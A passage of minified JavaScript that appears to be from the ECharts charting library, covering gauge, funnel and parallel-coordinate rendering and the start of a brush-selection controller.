i=t.get("center"),n=e.getWidth(),o=e.getHeight(),a=Math.min(n,o);return{cx:pl(i[0],e.getWidth()),cy:pl(i[1],e.getHeight()),r:pl(t.get("radius"),a/2)}}(t,i);this._renderMain(t,e,i,n,o)},dispose:function(){},_renderMain:function(t,e,i,n,o){for(var a=this.group,r=t.getModel("axisLine"),s=r.getModel("lineStyle"),l=t.get("clockwise"),u=-t.get("startAngle")/180*Math.PI,h=((g=-t.get("endAngle")/180*Math.PI)-u)%lw,c=u,d=s.get("width"),f=r.get("show"),p=0;f&&p<n.length;p++){var g,m=Math.min(Math.max(n[p][0],0),1),v=new Lr({shape:{startAngle:c,endAngle:g=u+h*m,cx:o.cx,cy:o.cy,clockwise:l,r0:o.r-d,r:o.r},silent:!0});v.setStyle({fill:n[p][1]}),v.setStyle(s.getLineStyle(["color","borderWidth","borderColor"])),a.add(v),c=g}function y(t){if(t<=0)return n[0][1];for(var e=0;e<n.length;e++)if(n[e][0]>=t&&(0===e?0:n[e-1][0])<t)return n[e][1];return n[e-1][1]}if(!l){var x=u;u=g,g=x}this._renderTicks(t,e,i,y,o,u,g,l),this._renderPointer(t,e,i,y,o,u,g,l),this._renderTitle(t,e,i,y,o),this._renderDetail(t,e,i,y,o)},_renderTicks:function(t,e,i,n,o,a,r,s){for(var l=this.group,u=o.cx,h=o.cy,c=o.r,d=+t.get("min"),f=+t.get("max"),p=t.getModel("splitLine"),g=t.getModel("axisTick"),m=t.getModel("axisLabel"),v=t.get("splitNumber"),y=g.get("splitNumber"),x=pl(p.get("length"),c),_=pl(g.get("length"),c),w=a,b=(r-a)/v,S=b/y,M=p.getModel("lineStyle").getLineStyle(),I=g.getModel("lineStyle").getLineStyle(),T=0;T<=v;T++){var A=Math.cos(w),D=Math.sin(w);if(p.get("show")){var C=new Hr({shape:{x1:A*c+u,y1:D*c+h,x2:A*(c-x)+u,y2:D*(c-x)+h},style:M,silent:!0});"auto"===M.stroke&&C.setStyle({stroke:n(T/v)}),l.add(C)}if(m.get("show")){var L=sw(gl(T/v*(f-d)+d),m.get("formatter")),k=m.get("distance"),P=n(T/v);l.add(new Tr({style:zs({},m,{text:L,x:A*(c-x-k)+u,y:D*(c-x-k)+h,textVerticalAlign:D<-.4?"top":.4<D?"bottom":"middle",textAlign:A<-.4?"left":.4<A?"right":"center"},{autoColor:P}),silent:!0}))}if(g.get("show")&&T!==v){for(var N=0;N<=y;N++){A=Math.cos(w),D=Math.sin(w);var O=new Hr({shape:{x1:A*c+u,y1:D*c+h,x2:A*(c-_)+u,y2:D*(c-_)+h},silent:!0,style:I});"auto"===I.stroke&&O.setStyle({stroke:n((T+N/y)/v)}),l.add(O),w+=S}w-=S}else w+=b}},_renderPointer:function(t,e,i,n,o,a,r,s){var l=this.group,u=this._data;if(t.get("pointer.show")){var h=[+t.get("min"),+t.get("max")],c=[a,r],d=t.getData(),f=d.mapDimension("value");d.diff(u).add((function(e){var i=new rw({shape:{angle:a}});Us(i,{shape:{angle:fl(d.get(f,e),h,c,!0)}},t),l.add(i),d.setItemGraphicEl(e,i)})).update((function(e,i){var n=u.getItemGraphicEl(i);Zs(n,{shape:{angle:fl(d.get(f,e),h,c,!0)}},t),l.add(n),d.setItemGraphicEl(e,n)})).remove((function(t){var e=u.getItemGraphicEl(t);l.remove(e)})).execute(),d.eachItemGraphicEl((function(t,e){var i=d.getItemModel(e),a=i.getModel("pointer");t.setShape({x:o.cx,y:o.cy,width:pl(a.get("width"),o.r),r:pl(a.get("length"),o.r)}),t.useStyle(i.getModel("itemStyle").getItemStyle()),"auto"===t.style.fill&&t.setStyle("fill",n(fl(d.get(f,e),h,[0,1],!0))),Ls(t,i.getModel("emphasis.itemStyle").getItemStyle())})),this._data=d}else u&&u.eachItemGraphicEl((function(t){l.remove(t)}))},_renderTitle:function(t,e,i,n,o){var a=t.getData(),r=a.mapDimension("value"),s=t.getModel("title");if(s.get("show")){var l=s.get("offsetCenter"),u=o.cx+pl(l[0],o.r),h=o.cy+pl(l[1],o.r),c=+t.get("min"),d=+t.get("max"),f=n(fl(t.getData().get(r,0),[c,d],[0,1],!0));this.group.add(new Tr({silent:!0,style:zs({},s,{x:u,y:h,text:a.getName(0),textAlign:"center",textVerticalAlign:"middle"},{autoColor:f,forceRich:!0})}))}},_renderDetail:function(t,e,i,n,o){var a=t.getModel("detail"),r=+t.get("min"),s=+t.get("max");if(a.get("show")){var l=a.get("offsetCenter"),u=o.cx+pl(l[0],o.r),h=o.cy+pl(l[1],o.r),c=pl(a.get("width"),o.r),d=pl(a.get("height"),o.r),f=t.getData(),p=f.get(f.mapDimension("value"),0),g=n(fl(p,[r,s],[0,1],!0));this.group.add(new Tr({silent:!0,style:zs({},a,{x:u,y:h,text:sw(p,a.get("formatter")),textWidth:isNaN(c)?null:c,textHeight:isNaN(d)?null:d,textAlign:"center",textVerticalAlign:"middle"},{autoColor:g,forceRich:!0})}))}}}),tf({type:"series.funnel",init:function(t){uw.superApply(this,"init",arguments),this.legendVisualProvider=new pv(P(this.getData,this),P(this.getRawData,this)),this._defaultLabelLine(t)},getInitialData:function(t,e){return dv(this,{coordDimensions:["value"],encodeDefaulter:N(Au,this)})},_defaultLabelLine:function(t){Ao(t,"labelLine",["show"]);var e=t.labelLine,i=t.emphasis.labelLine;e.show=e.show&&t.label.show,i.show=i.show&&t.emphasis.label.show},getDataParams:function(t){var e=this.getData(),i=uw.superCall(this,"getDataParams",t),n=e.mapDimension("value"),o=e.getSum(n);return i.percent=o?+(e.get(n,t)/o*100).toFixed(2):0,i.$vars.push("percent"),i},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,left:80,top:60,right:80,bottom:60,minSize:"0%",maxSize:"100%",sort:"descending",orient:"vertical",gap:0,funnelAlign:"center",label:{show:!0,position:"outer"},labelLine:{show:!0,length:20,lineStyle:{width:1,type:"solid"}},itemStyle:{borderColor:"#fff",borderWidth:1},emphasis:{label:{show:!0}}}}));function hw(t,e){bi.call(this);var i=new Or,n=new Rr,o=new Tr;this.add(i),this.add(n),this.add(o),this.highDownOnUpdate=function(t,e){"emphasis"===e?(n.ignore=n.hoverIgnore,o.ignore=o.hoverIgnore):(n.ignore=n.normalIgnore,o.ignore=o.normalIgnore)},this.updateData(t,e,!0)}var cw=hw.prototype,dw=["itemStyle","opacity"];function fw(t,e,i,n,o){sg.call(this,t,e,i),this.type=n||"value",this.axisIndex=o}function pw(t,e,i,n,o,a){t=t||0;var r=i[1]-i[0];if(null!=o&&(o=mw(o,[0,r])),null!=a&&(a=Math.max(a,null!=o?o:0)),"all"===n){var s=Math.abs(e[1]-e[0]);o=a=mw(s=mw(s,[0,r]),[o,a]),n=0}e[0]=mw(e[0],i),e[1]=mw(e[1],i);var l=gw(e,n);e[n]+=t;var u=o||0,h=i.slice();l.sign<0?h[0]+=u:h[1]-=u,e[n]=mw(e[n],h);var c=gw(e,n);return null!=o&&(c.sign!==l.sign||c.span<o)&&(e[1-n]=e[n]+l.sign*o),c=gw(e,n),null!=a&&c.span>a&&(e[1-n]=e[n]+c.sign*a),e}function gw(t,e){var i=t[e]-t[1-e];return{span:Math.abs(i),sign:0<i?-1:i<0?1:e?-1:1}}function mw(t,e){return Math.min(null!=e[1]?e[1]:1/0,Math.max(null!=e[0]?e[0]:-1/0,t))}cw.updateData=function(t,e,i){var n=this.childAt(0),o=t.hostModel,a=t.getItemModel(e),r=t.getItemLayout(e),s=t.getItemModel(e).get(dw);s=null==s?1:s,n.useStyle({}),i?(n.setShape({points:r.points}),n.setStyle({opacity:0}),Us(n,{style:{opacity:s}},o,e)):Zs(n,{style:{opacity:s},shape:{points:r.points}},o,e);var l=a.getModel("itemStyle"),u=t.getItemVisual(e,"color");n.setStyle(_({lineJoin:"round",fill:u},l.getItemStyle(["opacity"]))),n.hoverStyle=l.getModel("emphasis").getItemStyle(),this._updateLabel(t,e),Ls(this)},cw._updateLabel=function(t,e){var i=this.childAt(1),n=this.childAt(2),o=t.hostModel,a=t.getItemModel(e),r=t.getItemLayout(e).label,s=t.getItemVisual(e,"color");Zs(i,{shape:{points:r.linePoints||r.linePoints}},o,e),Zs(n,{style:{x:r.x,y:r.y}},o,e),n.attr({rotation:r.rotation,origin:[r.x,r.y],z2:10});var l=a.getModel("label"),u=a.getModel("emphasis.label"),h=a.getModel("labelLine"),c=a.getModel("emphasis.labelLine");s=t.getItemVisual(e,"color"),Os(n.style,n.hoverStyle={},l,u,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:t.getName(e),autoColor:s,useInsideStyle:!!r.inside},{textAlign:r.textAlign,textVerticalAlign:r.verticalAlign}),n.ignore=n.normalIgnore=!l.get("show"),n.hoverIgnore=!u.get("show"),i.ignore=i.normalIgnore=!h.get("show"),i.hoverIgnore=!c.get("show"),i.setStyle({stroke:s}),i.setStyle(h.getModel("lineStyle").getLineStyle()),i.hoverStyle=c.getModel("lineStyle").getLineStyle()},M(hw,bi),Yh.extend({type:"funnel",render:function(t,e,i){var n=t.getData(),o=this._data,a=this.group;n.diff(o).add((function(t){var e=new hw(n,t);n.setItemGraphicEl(t,e),a.add(e)})).update((function(t,e){var i=o.getItemGraphicEl(e);i.updateData(n,t),a.add(i),n.setItemGraphicEl(t,i)})).remove((function(t){var e=o.getItemGraphicEl(t);a.remove(e)})).execute(),this._data=n},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}}),qd(wv("funnel")),Yd((function(t,e,i){t.eachSeriesByType("funnel",(function(t){var i=t.getData(),n=i.mapDimension("value"),o=t.get("sort"),a=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),r=function(t,e){for(var i=t.mapDimension("value"),n=t.mapArray(i,(function(t){return t})),o=[],a="ascending"===e,r=0,s=t.count();r<s;r++)o[r]=r;return"function"==typeof e?o.sort(e):"none"!==e&&o.sort((function(t,e){return a?n[t]-n[e]:n[e]-n[t]})),o}(i,o),s=t.get("orient"),l=a.width,u=a.height,h=a.x,c=a.y,d="horizontal"===s?[pl(t.get("minSize"),u),pl(t.get("maxSize"),u)]:[pl(t.get("minSize"),l),pl(t.get("maxSize"),l)],f=i.getDataExtent(n),p=t.get("min"),g=t.get("max");function m(t,e){if("horizontal"===s){var o,a=fl(i.get(n,t)||0,[p,g],d,!0);switch(v){case"top":o=c;break;case"center":o=c+(u-a)/2;break;case"bottom":o=c+(u-a)}return[[e,o],[e,o+a]]}var r,f=fl(i.get(n,t)||0,[p,g],d,!0);switch(v){case"left":r=h;break;case"center":r=h+(l-f)/2;break;case"right":r=h+l-f}return[[r,e],[r+f,e]]}null==p&&(p=Math.min(f[0],0)),null==g&&(g=f[1]);var v=t.get("funnelAlign"),y=t.get("gap"),x=(("horizontal"===s?l:u)-y*(i.count()-1))/i.count();"ascending"===o&&(x=-x,y=-y,"horizontal"===s?h+=l:c+=u,r=r.reverse());for(var _=0;_<r.length;_++){var w=r[_],b=r[_+1],S=i.getItemModel(w);if("horizontal"===s){var M=S.get("itemStyle.width");null==M?M=x:(M=pl(M,l),"ascending"===o&&(M=-M));var I=m(w,h),T=m(b,h+M);h+=M+y,i.setItemLayout(w,{points:I.concat(T.slice().reverse())})}else{var A=S.get("itemStyle.height");null==A?A=x:(A=pl(A,u),"ascending"===o&&(A=-A)),I=m(w,"horizontal"===s?h:c),T=m(b,"horizontal"===s?h+M:c+A),c+=A+y,i.setItemLayout(w,{points:I.concat(T.slice().reverse())})}}!function(t){t.each((function(e){var i,n,o,a,r=t.getItemModel(e),s=r.getModel("label").get("position"),l=r.get("orient"),u=r.getModel("labelLine"),h=t.getItemLayout(e),c=h.points,d="inner"===s||"inside"===s||"center"===s||"insideLeft"===s||"insideRight"===s;if(d)i="insideLeft"===s?(n=(c[0][0]+c[3][0])/2+5,o=(c[0][1]+c[3][1])/2,"left"):"insideRight"===s?(n=(c[1][0]+c[2][0])/2-5,o=(c[1][1]+c[2][1])/2,"right"):(n=(c[0][0]+c[1][0]+c[2][0]+c[3][0])/4,o=(c[0][1]+c[1][1]+c[2][1]+c[3][1])/4,"center"),a=[[n,o],[n,o]];else{var f,p,g,m,v=u.get("length");i="left"===s?(p=(c[3][1]+c[0][1])/2,n=(g=(f=(c[3][0]+c[0][0])/2)-v)-5,"right"):"right"===s?(p=(c[1][1]+c[2][1])/2,n=(g=(f=(c[1][0]+c[2][0])/2)+v)+5,"left"):"top"===s?(f=(c[3][0]+c[0][0])/2,o=(m=(p=(c[3][1]+c[0][1])/2)-v)-5,"center"):"bottom"===s?(f=(c[1][0]+c[2][0])/2,o=(m=(p=(c[1][1]+c[2][1])/2)+v)+5,"center"):"rightTop"===s?(f="horizontal"===l?c[3][0]:c[1][0],p="horizontal"===l?c[3][1]:c[1][1],"horizontal"===l?(o=(m=p-v)-5,"center"):(n=(g=f+v)+5,"top")):"rightBottom"===s?(f=c[2][0],p=c[2][1],"horizontal"===l?(o=(m=p+v)+5,"center"):(n=(g=f+v)+5,"bottom")):"leftTop"===s?(f=c[0][0],p="horizontal"===l?c[0][1]:c[1][1],"horizontal"===l?(o=(m=p-v)-5,"center"):(n=(g=f-v)-5,"right")):"leftBottom"===s?(f="horizontal"===l?c[1][0]:c[3][0],p="horizontal"===l?c[1][1]:c[2][1],"horizontal"===l?(o=(m=p+v)+5,"center"):(n=(g=f-v)-5,"right")):(f=(c[1][0]+c[2][0])/2,p=(c[1][1]+c[2][1])/2,"horizontal"===l?(o=(m=p+v)+5,"center"):(n=(g=f+v)+5,"left")),"horizontal"===l?n=g=f:o=m=p,a=[[f,p],[g,m]]}h.label={linePoints:a,x:n,y:o,verticalAlign:"middle",textAlign:i,inside:d}}))}(i)}))})),Ud(Av("funnel")),fw.prototype={constructor:fw,model:null,isHorizontal:function(){return"horizontal"!==this.coordinateSystem.getModel().get("layout")}},M(fw,sg);var vw=A,yw=Math.min,xw=Math.max,_w=Math.floor,ww=Math.ceil,bw=gl,Sw=Math.PI;function Mw(t,e,i){this._axesMap=Q(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,i)}function Iw(t,e){return yw(xw(t,e[0]),e[1])}Mw.prototype={type:"parallel",constructor:Mw,_init:function(t,e,i){var n=t.parallelAxisIndex;vw(t.dimensions,(function(t,i){var o=n[i],a=e.getComponent("parallelAxis",o),r=this._axesMap.set(t,new fw(t,Pp(a),[0,0],a.get("type"),o));r.onBand="category"===r.type&&a.get("boundaryGap"),r.inverse=a.get("inverse"),(a.axis=r).model=a,r.coordinateSystem=a.coordinateSystem=this}),this)},update:function(t,e){this._updateAxesFromSeries(this._model,t)},containPoint:function(t){var e=this._makeLayoutInfo(),i=e.axisBase,n=e.layoutBase,o=e.pixelDimIndex,a=t[1-o],r=t[o];return i<=a&&a<=i+e.axisLength&&n<=r&&r<=n+e.layoutLength},getModel:function(){return this._model},_updateAxesFromSeries:function(t,e){e.eachSeries((function(i){if(t.contains(i,e)){var n=i.getData();vw(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(n,n.mapDimension(t)),kp(e.scale,e.model)}),this)}}),this)},resize:function(t,e){this._rect=tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},getRect:function(){return this._rect},_makeLayoutInfo:function(){var t,e=this._model,i=this._rect,n=["x","y"],o=["width","height"],a=e.get("layout"),r="horizontal"===a?0:1,s=i[o[r]],l=[0,s],u=this.dimensions.length,h=Iw(e.get("axisExpandWidth"),l),c=Iw(e.get("axisExpandCount")||0,[0,u]),d=e.get("axisExpandable")&&3<u&&c<u&&1<c&&0<h&&0<s,f=e.get("axisExpandWindow");f?(t=Iw(f[1]-f[0],l),f[1]=f[0]+t):(t=Iw(h*(c-1),l),(f=[h*(e.get("axisExpandCenter")||_w(u/2))-t/2])[1]=f[0]+t);var p=(s-t)/(u-c);p<3&&(p=0);var g=[_w(bw(f[0]/h,1))+1,ww(bw(f[1]/h,1))-1];return{layout:a,pixelDimIndex:r,layoutBase:i[n[r]],layoutLength:s,axisBase:i[n[1-r]],axisLength:i[o[1-r]],axisExpandable:d,axisExpandWidth:h,axisCollapseWidth:p,axisExpandWindow:f,axisCount:u,winInnerIndices:g,axisExpandWindow0Pos:p/h*f[0]}},_layoutAxes:function(){var t=this._rect,e=this._axesMap,i=this.dimensions,n=this._makeLayoutInfo(),o=n.layout;e.each((function(t){var e=[0,n.axisLength],i=t.inverse?1:0;t.setExtent(e[i],e[1-i])})),vw(i,(function(e,i){var a=(n.axisExpandable?function(t,e){var i,n,o=e.axisExpandWidth,a=e.axisCollapseWidth,r=e.winInnerIndices,s=a,l=!1;return t<r[0]?(i=t*a,n=a):t<=r[1]?(i=e.axisExpandWindow0Pos+t*o-e.axisExpandWindow[0],s=o,l=!0):(i=e.layoutLength-(e.axisCount-1-t)*a,n=a),{position:i,axisNameAvailableWidth:s,axisLabelShow:l,nameTruncateMaxWidth:n}}:function(t,e){var i=e.layoutLength/(e.axisCount-1);return{position:i*t,axisNameAvailableWidth:i,axisLabelShow:!0}})(i,n),r={horizontal:{x:a.position,y:n.axisLength},vertical:{x:0,y:a.position}},s=[r[o].x+t.x,r[o].y+t.y],l={horizontal:Sw/2,vertical:0}[o],u=ie();se(u,u,l),re(u,u,s),this._axesLayout[e]={position:s,rotation:l,transform:u,axisNameAvailableWidth:a.axisNameAvailableWidth,axisLabelShow:a.axisLabelShow,nameTruncateMaxWidth:a.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},getAxis:function(t){return this._axesMap.get(t)},dataToPoint:function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},eachActiveState:function(t,e,i,n){null==i&&(i=0),null==n&&(n=t.count());var o=this._axesMap,a=this.dimensions,r=[],s=[];A(a,(function(e){r.push(t.mapDimension(e)),s.push(o.get(e).model)}));for(var l=this.hasAxisBrushed(),u=i;u<n;u++){var h;if(l){h="active";for(var c=t.getValues(r,u),d=0,f=a.length;d<f;d++)if("inactive"===s[d].getActiveState(c[d])){h="inactive";break}}else h="normal";e(h,u)}},hasAxisBrushed:function(){for(var t=this.dimensions,e=this._axesMap,i=!1,n=0,o=t.length;n<o;n++)"normal"!==e.get(t[n]).model.getActiveState()&&(i=!0);return i},axisCoordToPoint:function(t,e){return js([t,0],this._axesLayout[e].transform)},getAxisLayout:function(t){return m(this._axesLayout[t])},getSlidedAxisExpandWindow:function(t){var e=this._makeLayoutInfo(),i=e.pixelDimIndex,n=e.axisExpandWindow.slice(),o=n[1]-n[0],a=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:n};var r,s=t[i]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",u=e.axisCollapseWidth,h=this._model.get("axisExpandSlideTriggerArea"),c=null!=h[0];return u?(c&&u&&s<o*h[0]?(l="jump",r=s-o*h[2]):c&&u&&s>o*(1-h[0])?(l="jump",r=s-o*(1-h[2])):0<=(r=s-o*h[1])&&(r=s-o*(1-h[1]))<=0&&(r=0),(r*=e.axisExpandWidth/u)?pw(r,n,a,"all"):l="none"):((n=[xw(0,a[1]*s/(o=n[1]-n[0])-o/2)])[1]=yw(a[1],n[0]+o),n[0]=n[1]-o),{axisExpandWindow:n,behavior:l}}},Eu.register("parallel",{create:function(t,e){var i=[];return t.eachComponent("parallel",(function(n,o){var a=new Mw(n,t,e);a.name="parallel_"+o,a.resize(n,e),(n.coordinateSystem=a).model=n,i.push(a)})),t.eachSeries((function(e){if("parallel"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"parallel",index:e.get("parallelIndex"),id:e.get("parallelId")})[0];e.coordinateSystem=i.coordinateSystem}})),i}});var Tw=uu.extend({type:"baseParallelAxis",axis:null,activeIntervals:[],getAreaSelectStyle:function(){return Ko([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},setActiveIntervals:function(t){var e=this.activeIntervals=m(t);if(e)for(var i=e.length-1;0<=i;i--)ml(e[i])},getActiveState:function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(t))return"inactive";if(1===e.length){var i=e[0];if(i[0]<=t&&t<=i[1])return"active"}else for(var n=0,o=e.length;n<o;n++)if(e[n][0]<=t&&t<=e[n][1])return"active";return"inactive"}});v(Tw.prototype,Ep),rm("parallel",Tw,(function(t,e){return e.type||(e.data?"category":"value")}),{type:"value",dim:null,areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10}),uu.extend({type:"parallel",dependencies:["parallelAxis"],coordinateSystem:null,dimensions:null,parallelAxisIndex:null,layoutMode:"box",defaultOption:{zlevel:0,z:0,left:80,top:60,right:80,bottom:60,layout:"horizontal",axisExpandable:!1,axisExpandCenter:null,axisExpandCount:0,axisExpandWidth:50,axisExpandRate:17,axisExpandDebounce:50,axisExpandSlideTriggerArea:[-.15,.05,.4],axisExpandTriggerOn:"click",parallelAxisDefault:null},init:function(){uu.prototype.init.apply(this,arguments),this.mergeOption({})},mergeOption:function(t){t&&v(this.option,t,!0),this._initDimensions()},contains:function(t,e){var i=t.get("parallelIndex");return null!=i&&e.getComponent("parallel",i)===this},setAxisExpand:function(t){A(["axisExpandable","axisExpandCenter","axisExpandCount","axisExpandWidth","axisExpandWindow"],(function(e){t.hasOwnProperty(e)&&(this.option[e]=t[e])}),this)},_initDimensions:function(){var t=this.dimensions=[],e=this.parallelAxisIndex=[];A(L(this.dependentModels.parallelAxis,(function(t){return(t.get("parallelIndex")||0)===this.componentIndex}),this),(function(i){t.push("dim"+i.get("dim")),e.push(i.componentIndex)}))}}),Xd({type:"axisAreaSelect",event:"axisAreaSelected"},(function(t,e){e.eachComponent({mainType:"parallelAxis",query:t},(function(e){e.axis.model.setActiveIntervals(t.intervals)}))})),Xd("parallelAxisExpand",(function(t,e){e.eachComponent({mainType:"parallel",query:t},(function(e){e.setAxisExpand(t)}))}));var Aw=N,Dw=A,Cw=D,Lw=Math.min,kw=Math.max,Pw=Math.pow,Nw={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},Ow={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},Rw={brushStyle:{lineWidth:2,stroke:"rgba(0,0,0,0.3)",fill:"rgba(0,0,0,0.1)"},transformable:!0,brushMode:"single",removeOnClick:!1},zw=0;function Ew(t){At.call(this),this._zr=t,this.group=new bi,this._track=[],this._covers=[],this._uid="brushController_"+zw++,this._handlers={},Dw(ub,(function(t,e){this._handlers[e]=P(t,this)}),this)}function Bw(t,e){var i=cb[e.brushType].createCover(t,e);return i.__brushOption=e,Fw(i,e),t.group.add(i),i}function Vw(t,e){var i=Hw(e);return i.endCreating&&(i.endCreating(t,e),Fw(e,e.__brushOption)),e}function Gw(t,e){var i=e.__brushOption;Hw(e).updateCoverShape(t,e,i.range,i)}function Fw(t,e){var i=e.z;null==i&&(i=1e4),t.traverse((function(t){t.z=i,t.z2=i}))}function Ww(t,e){Hw(e).updateCommon(t,e),Gw(t,e)}function Hw(t){return cb[t.__brushOption.brushType]}function Zw(t,e,i){var n,o=t._panels;if(!o)return!0;var a=t._transform;return Dw(o,(function(t){t.isTargetByCursor(e,i,a)&&(n=t)})),n}function Uw(t,e){var i=t._panels;if(!i)return!0;var n=e.__brushOption.panelId;return null==n||i[n]}function Xw(t){var e=t._covers,i=e.length;return Dw(e,(function(e){t.group.remove(e)}),t),e.length=0,!!i}function jw(t,e){var i=Cw(t._covers,(function(t){var e=t.__brushOption,i=m(e.range);return{brushType:e.brushType,panelId:e.panelId,range:i}}));t.trigger("brush",i,{isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function Yw(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function qw(t,e,i,n){var o=new bi;return o.add(new Fr({name:"main",style:Qw(i),silent:!0,draggable:!0,cursor:"move",drift:Aw(t,e,o,"nswe"),ondragend:Aw(jw,e,{isEnd:!0})})),Dw(n,(function(i){o.add(new Fr({name:i,style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:Aw(t,e,o,i),ondragend:Aw(jw,e,{isEnd:!0})}))})),o}function Kw(t,e,i,n){var o=n.brushStyle.lineWidth||0,a=kw(o,6),r=i[0][0],s=i[1][0],l=r-o/2,u=s-o/2,h=i[0][1],c=i[1][1],d=h-a+o/2,f=c-a+o/2,p=h-r,g=c-s,m=p+o,v=g+o;Jw(t,e,"main",r,s,p,g),n.transformable&&(Jw(t,e,"w",l,u,a,v),Jw(t,e,"e",d,u,a,v),Jw(t,e,"n",l,u,m,a),Jw(t,e,"s",l,f,m,a),Jw(t,e,"nw",l,u,a,a),Jw(t,e,"ne",d,u,a,a),Jw(t,e,"sw",l,f,a,a),Jw(t,e,"se",d,f,a,a))}function $w(t,e){var i=e.__brushOption,n=i.transformable,o=e.childAt(0);o.useStyle(Qw(i)),o.attr({silent:!n,cursor:n?"move":"default"}),Dw(["w","e","n","s","se","sw","ne","nw"],(function(i){var o=e.childOfName(i),a=function t(e,i){return 1<i.length?("e"!==(n=[t(e,(i=i.split(""))[0]),t(e,i[1])])[0]&&"w"!==n[0]||n.reverse(),n.join("")):{left:"w",right:"e",top:"n",bottom:"s"}[n=Ys({w:"left",e:"right",n:"top",s:"bottom"}[i],Xs(e.group))];var n}(t,i);o&&o.attr({silent:!n,invisible:!n,cursor:n?Ow[a]+"-resize":null})}))}function Jw(t,e,i,n,o,a,r){var s=e.childOfName(i);s&&s.setShape(function(t){var e=Lw(t[0][0],t[1][0]),i=Lw(t[0][1],t[1][1]);return{x:e,y:i,width:kw(t[0][0],t[1][0])-e,height:kw(t[0][1],t[1][1])-i}}(ob(t,e,[[n,o],[n+a,o+r]])))}function Qw(t){return _({strokeNoScale:!0},t.brushStyle)}function tb(t,e,i,n){var o=[Lw(t,i),Lw(e,n)],a=[kw(t,i),kw(e,n)];return[[o[0],a[0]],[o[1],a[1]]]}function eb(t,e,i,n,o,a,r,s){var l=n.__brushOption,u=t(l.range),h=nb(i,a,r);Dw(o.split(""),(function(t){var e=Nw[t];u[e[0]][e[1]]+=h[e[0]]})),l.range=e(tb(u[0][0],u[1][0],u[0][1],u[1][1])),Ww(i,n),jw(i,{isEnd:!1})}function ib(t,e,i,n,o){var a=e.__brushOption.range,r=nb(t,i,n);Dw(a,(function(t){t[0]+=r[0],t[1]+=r[1]})),Ww(t,e),jw(t,{isEnd:!1})}function nb(t,e,i){var n=t.group,o=n.transformCoordToLocal(e,i),a=n.transformCoordToLocal(0,0);return[o[0]-a[0],o[1]-a[1]]}function ob(t,e,i){var n=Uw(t,e);return n&&!0!==n?n.clipPath(i,t._transform):m(i)}function ab(t){var e=t.event;e.preventDefault&&e.preventDefault()}function rb(t,e,i){return t.childOfName("main").contain(e,i)}function sb(t,e,i,n){var o,a=t._creatingCover,r=t._creatingPanel,s=t._brushOption;if(t._track.push(i.slice()),function(t){var e=t._track;if(!e.length)return!1;var i=e[e.length-1],n=e[0],o=i[0]-n[0],a=i[1]-n[1];return 6<Pw(o*o+a*a,.5)}(t)||a){if(r&&!a){"single"===s.brushMode&&Xw(t);var l=m(s);l.brushType=lb(l.brushType,r),l.panelId=!0===r?null:r.panelId,a=t._creatingCover=Bw(t,l),t._covers.push(a)}if(a){var u=cb[lb(t._brushType,r)];a.__brushOption.range=u.getCreatingRange(ob(t,a,t._track)),n&&(Vw(t,a),u.updateCommon(t,a)),Gw(t,a),o={isEnd:n}}}else n&&"single"===s.brushMode&&s.removeOnClick&&Zw(t,e,i)&&Xw(t)&&(o={isEnd:n,removeOnClick:!0});return o}function lb(t,e){return"auto"===t?e.defaultBrushType:t}Ew.prototype={constructor:Ew,enableBrush:function(t){return this._brushType&&function(t){var e=t._zr;(function(t,e,i){var n=iy(t);n[e]===i&&(n[e]=null)})(e,"globalPan",t._uid),function(t,e){Dw(e,(function(e,i){t.off(i,e)}))}(e,t._handlers),t._brushType=t._brushOption=null}(this),t.brushType&&function(t,e){var i=t._zr;t._enableGlobalPan||function(t,e,i){iy(t).globalPan=i}(i,0,t._uid),function(t,e){Dw(e,(function(e,i){t.on(i,e)}))}(i,t._handlers),t._brushType=e.brushType,t._brushOption=v(m(Rw),e,!0)}(this,t),this},setPanels:function(t){if(t&&t.length){var e=this._panels={};A(t,(function(t){e[t.panelId]=m(t)}))}else this._panels=null;return this},mount:function(t){this._enableGlobalPan=(t=t||{}).enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({position:t.position||[0,0],rotation:t.rotation||0,scale:t.scale||[1,1]}),this._transform=e.getLocalTransform(),this},eachCover:function(t,e){Dw(this._covers,t,e)},updateCovers:function(t){t=D(t,(function(t){return v(m(Rw),t,!0)}));var e=this._covers,i=this._covers=[],n=this,o=this._creatingCover;return new of(e,t,(function(t,e){return a(t.__brushOption,e)}),a).add(r).update(r).remove((function(t){e[t]!==o&&n.group.remove(e[t])})).execute(),this;function a(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function r(a,r){var s=t[a];if(null!=r&&e[r]===o)i[a]=e[r];else{var l=i[a]=null!=r?(e[r].__brushOption=s,e[r]):Vw(n,Bw(n,s));Ww(n,l)}}},unmount:function(){return this.enableBrush(!1),Xw(this),this._zr.remove(this.group),this},dispose:function(){this.unmount(),this.off()}},I(Ew,At);var ub={mousedown:function(t){if(this._dragging)hb(this,t);else if(!t.target||!t.target.draggable){ab(t);var 